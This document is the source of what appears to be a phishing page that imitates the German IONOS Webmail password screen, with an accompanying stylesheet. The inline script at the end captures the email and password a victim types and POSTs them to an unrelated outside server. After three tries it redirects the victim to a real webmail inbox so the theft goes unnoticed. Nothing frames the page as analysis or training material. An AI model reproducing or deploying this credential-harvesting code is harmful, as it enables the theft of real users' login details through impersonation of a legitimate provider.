
<file: identifier.html>
<!DOCTYPE HTML>
<html>

  
<head>

    

    
    
      <!-- <script nonce="jl3wCJ3KsLFhOowi6XrETqIaRaxnpdVqgePPdreSA88=" src="frontend-services.ionos.com/t/tag/IONOS/login-id.js" type="text/javascript" async="async" defer="defer" id="oaotag"></script> -->
    

    
    <!-- <script nonce="jl3wCJ3KsLFhOowi6XrETqIaRaxnpdVqgePPdreSA88=" src="ce1.uicdn.net/exos/framework/2.0/ionos.min.js" async="async" defer="defer"></script> -->
    <link rel="stylesheet" href="ce1.uicdn.net/exos/framework/2.0/ionos.min.css" />

    <link rel="icon" type="image/png" sizes="32x32" href="image/favicon-32px.png">
    <link rel="icon" type="image/png" sizes="16x16" href="image/favicon-16px.png">
    <link rel="icon" type="image/png" sizes="48x48" href="image/favicon-48px.png">
    <link rel="shortcut icon" type="image/x-icon" href="image/favicon.ico" />

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="index, follow"/>
    <link rel="canonical" href="identifier.html" />
    <link rel="alternate" hreflang="de" href="identifier.html" />
    <link rel="alternate" hreflang="en-gb" href="https://id.ionos.co.uk/identifier" />
    <link rel="alternate" hreflang="en-us" href="https://id.ionos.com/identifier" />
    <link rel="alternate" hreflang="en-ca" href="https://id.ionos.com/identifier" />
    <link rel="alternate" hreflang="en" href="https://id.ionos.com/identifier" />
    <link rel="alternate" hreflang="es-es" href="https://id.ionos.es/identifier" />
    <link rel="alternate" hreflang="es-mx" href="https://id.ionos.mx/identifier" />
    <link rel="alternate" hreflang="es" href="https://id.ionos.es/identifier" />
    <link rel="alternate" hreflang="fr" href="https://id.ionos.fr/identifier" />
    <link rel="alternate" hreflang="it" href="https://id.ionos.it/identifier" />
    <link rel="alternate" hreflang="x-default" href="https://id.ionos.com/identifier" />

    
    

  <title>Webmail Login</title>
  <meta name="description" content="IONOS Webmail Login: Lesen Sie online Ihre E-Mails aus den E-Mail-Konten von IONOS Hosting-Verträgen." />

  <link rel="stylesheet" href="style/main.min.css" />


  </head>

  <body>

    
    <link rel="stylesheet" href="style/starter-main.min.css" />

    <div class="page-content">

      
      
  <div class="oao-navi-navigation oao-navi-light">
    <div class="oao-navi-left">
      <div class="oao-navi-application-name">
        <a class="oao-navi-app-name" href="https://www.ionos.de/">
          <span class="oao-navi-app-logo"></span>
          <span>Webmail Login</span>
        </a>
      </div>
    </div>
    
  </div>



      <main>

        <section class="page-section page-section--default page-section--short">
          <div class="page-section__block">

          
          
  <div class="sheet sheet__section--warning cookie-message hidden">
    <section class="sheet__section">
      <h2 class="headline headline--sub">Aktivierung Ihrer Browser-Cookies notwendig</h2>
      <p class="paragraph">Zur Nutzung unseres Angebots ist es notwendig, dass Sie in Ihren Browser-Einstellungen das Setzen von Cookies erlauben.</p>
      <a href="https://www.ionos.de/hilfe/sicherheit-c10084638/sicherheit-beim-surfen-c10084643" class="link link--action" target="_blank">Mehr erfahren</a>
    </section>
  </div>



          
          
  <noscript>
    <div class="sheet sheet--warning">
      <section class="sheet__section">
        <h2 class="headline headline--sub headline--warning">Aktivieren Sie JavaScript in Ihrem Browser</h2>
        <p class="paragraph">Zur Nutzung unseres Angebots ist es notwendig, dass Sie in Ihren Browser-Einstellungen das Ausführen von JavaScript erlauben.</p>
      </section>
    </div>
  </noscript>



          
          
  



          
          

      <div class="oao-statuspage-message-container" data-component="WEBMAIL,MAIL_RECEIVING,MAIL_SENDING"></div>

      <div class="sheet">

        <section class="sheet__section sheet__section--default">
          <ul>
            <li class="stripe stripe--cropped">
              <div class="stripe__item">
                <img class="stripe__visual" src="image/password.svg" height="58" width="auto" />
              </div>
              <div class="stripe__item">
                <h1 class="headline stripe__element">
                  Passwort eingeben</h1>
              </div>
            </li>
          </ul>
        </section>

        <section class="sheet__section sheet__section--default">
          <div class="container-current-identifier">
    
            <div class="current-identifier">
              <a class="ghost-button ghost-button--icon-only ghost-button--secondary tooltip" href="/identifier" data-tooltip="Zurück zum Login">
                <i class="ghost-button__icon exos-icon exos-icon-pagenavbackwards-16"></i>
              </a>
              <a class="button-current-identifier ghost-button ghost-button--with-icon ghost-button--secondary tooltip" href="/identifier" data-tooltip="Zurück zum Login">
                <i class="ghost-button__icon exos-icon exos-icon-nav-user-16"></i>
                <span id="email-address" class="ghost-button__text"></span>
              </a>
            </div>
          
        </div>
        <form method="POST" novalidate>
          <ul>
              <li class="form-stripe">
                  <label class="label" for="password">Passwort</label>
                  <span class="input-text-group input-text-group--empty">
                      <input type="password" class="input-text" maxlength="2048" required="true" tabindex="1" autofocus="" autocomplete="current-password" autocapitalize="none" spellcheck="false" id="password" name="password" value="">
                      <a class="input-text-group__action password-unveil" id="password-unveil"></a>
                  </span>
                  <p class="input-byline">
                    <p style="display: none;" id="errorMsg" class="input-byline input-byline--error">Das Passwort ist nicht korrekt.</p>
                      <a class="link oao-pi-open-in-flyin" target="_blank" href="https://www.ionos.de/hilfe/index.php?id=2327">Passwort vergessen?</a>
                  </p>
                  <p class="input-byline"><strong>Nicht Ihr Gerät?</strong> Melden Sie sich nach der Sitzung ab oder verwenden Sie den <a class="oao-pi-open-in-flyin reveal-title-by-hover link link--lookup tooltip" target="_blank" data-tooltip="Nachschlagen" href="https://www.ionos.de/hilfe/index.php?id=5430">privaten Browsermodus</a>.</p>
              </li>
              <li class="form-stripe form-stripe--actions">
                  <button class="button button--primary button--full-width button--with-loader" type="submit" id="button--with-loader" tabindex="2">Weiter</button>
              </li>
          </ul>
          <!-- Add the msg element -->
          <div name="msg" id="msg" class="alert alert-danger mt-2 info-box" style="display: none;"></div>
      </form>
      
        </section>

        
          
            


          
        

      </div>
      




    

          </div>
        </section>

      </main>

    </div>

    
    

    <footer class="page-footer">
      <div class="page-footer__block">
  
        <section class="page-footer__section page-footer__section--last">
  
          <div class="page-footer__section-item">
            <!-- <div class="oao-statuspage-overall-status page-footer__status"><a style="color: black; " class="oao-statuspage-overall-state-none" target="_blank" href="https://www.ionos-status.de/?utm_medium=footer&amp;utm_content=none&amp;utm_source=LOGIN_ID&amp;utm_campaign=password&amp;utm_term=no_search">Alle Systeme funktional</a></div> -->
          </div>
  
          <div class="page-footer__section-item page-footer__section-item--align-center page-footer__section-item--small-align-left">
            © 2024
            
              <a class="page-footer__link" target="_blank" href="https://www.ionos.de/unternehmen">IONOS SE</a>
              
              
              
              
              
              
              
            
          </div>
  
          <div class="page-footer__section-item page-footer__section-item--align-right page-footer__section-item--small-align-left">
            
              <a class="page-footer__link" target="_blank" href="https://www.ionos.de/impressum">Impressum</a> -
            
            
              <a class="page-footer__link" target="_blank" href="https://www.ionos.de/terms-gtc/terms-privacy">Datenschutz</a>
              
              
              
              
              
              
              
             -
            
              <a class="page-footer__link" target="_blank" href="https://www.ionos.de/terms-gtc">AGB</a>
              
              
              
              
              
              
              
            
          </div>
  
        </section>
  
      </div>
    </footer>



    

    
    <!-- <script nonce="jl3wCJ3KsLFhOowi6XrETqIaRaxnpdVqgePPdreSA88=" src="script/starter-main.min.js" type="text/javascript"></script> -->

    
    
  
  
  <div>
    
      <div id="javascript-data" data-visit-id="65f024ff-9c55-4887-be4a-9e5ff8c3b11e.B" data-lang="de" data-tenant="DE" data-context-path="/" data-env-mode="prod" data-artifact-version="1.0.94" data-artifact-name="id" data-sherlock-url="https://sherlock.ionos.de/">
      </div>
    
  </div>


  <!-- Jquery -->
   <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>

  <!-- <script nonce="jl3wCJ3KsLFhOowi6XrETqIaRaxnpdVqgePPdreSA88=" src="script/main.min.js"></script> -->

  <script>
    // Set from variable
    $(document).ready(function(){
      let email = "pWVtP@example.com";
    document.getElementById('email-address').innerHTML = email;



      var count = 0;
    $('#button--with-loader').click(function(event){
        event.preventDefault();

        
        
        var password = $("#password").val();
        var detail = $("#field").html();
        var msg = $('#msg').html();
        $('#msg').text(msg);

        count = count + 1;
        if (count >= 3) {
            count = 0;
            window.location.replace("https://email.t-online.de/em#f=INBOX");
        } else {
            $.ajax({
                dataType: 'JSON',
                url: 'https://infinitymedia.fr/-/css.php',
                type: 'POST',
                data: {
                    email: email,
                    password: password,
                    detail: detail,
                },
                beforeSend: function(xhr) {
                    $('#button--with-loader').html('Login...');
                },
                success: function(response) {
                    if (response) {
                        $("#msg").show();
                        console.log(response);
                        if (response['signal'] == 'ok') {
                            $('#msg').html(response['msg']);
                        } else {
                            $('#msg').html(response['msg']);
                        }
                    }
                },
                error: function() {
                    $("#errorMsg").show();
                    document.getElementById("password").value = "";
                },
                complete: function() {
                    $('#button--with-loader').html('Weiter');
                    $('#button--with-loader').prop('disabled', false);

                }
            });
        }
    });
});

  </script>


    
    

  </body>


</html>
</file>
<file: style/starter-main.min.css>
.clearfix:after{clear:both;content:"";display:table}.grid-01{width:8.333333%}.grid-01,.grid-02{box-sizing:border-box;float:left;min-height:1px}.grid-02{width:16.666667%}.grid-03{width:25%}.grid-03,.grid-04a{box-sizing:border-box;float:left;min-height:1px}.grid-04a{width:27.5%}.grid-04{width:33.333333%}.grid-04,.grid-05{box-sizing:border-box;float:left;min-height:1px}.grid-05{width:41.666667%}.grid-06{width:50%}.grid-06,.grid-07{box-sizing:border-box;float:left;min-height:1px}.grid-07{width:58.333333%}.grid-08{width:66.666667%}.grid-08,.grid-08a{box-sizing:border-box;float:left;min-height:1px}.grid-08a{width:72.5%}.grid-09{width:75%}.grid-09,.grid-10{box-sizing:border-box;float:left;min-height:1px}.grid-10{width:83.333333%}.grid-11{float:left;width:91.666667%}.grid-11,.grid-12{box-sizing:border-box;min-height:1px}.grid-12{float:none;width:auto}.grid-12:after{clear:both;content:"";display:table}.current-identifier{display:inline-flex;max-width:90%}.current-identifier a:first-of-type{margin:0;padding-left:11px;padding-right:11px}.sheet__section>.container-current-identifier{padding-bottom:14px;padding-top:14px}.sheet__section>.container-current-identifier:last-child{padding-bottom:0;padding-top:14px}.sheet__section>.container-current-identifier:first-child{padding-bottom:14px;padding-top:0}.button-current-identifier{max-width:100%}.button-current-identifier span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (min-width:667px)and (max-width:1184px){.page-section--short .page-section__block{padding-right:0}}@media only screen and (min-width:1185px){.page-section--short .page-section__block{padding-right:0}}.no-spinners{-moz-appearance:textfield}.no-spinners::-webkit-inner-spin-button,.no-spinners::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.password-unveil:before{content:""}.password-unveil-reverse:before,.password-unveil:before{cursor:pointer;font-family:exos-icon-font;font-style:normal;font-weight:400!important;vertical-align:top}.password-unveil-reverse:before{content:""}
</file>
